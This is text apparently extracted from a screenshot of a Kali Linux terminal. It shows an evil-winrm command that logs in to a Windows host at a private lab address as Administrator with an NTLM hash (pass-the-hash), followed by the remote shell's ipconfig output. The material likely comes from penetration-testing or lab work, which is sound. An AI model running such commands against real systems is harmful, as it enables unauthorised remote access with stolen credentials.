 (kosio㉿kali)-[~]
$ evil-winrm -i 192.168.227.142 -u Administrator -H 1530b4397541e846ca9ddeffe063b2e3
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
hine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::fd0c:d4ce:c514:21ae%9
IPv4 Address. . . . . . . . . . . : 192.168.227.142
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.227.2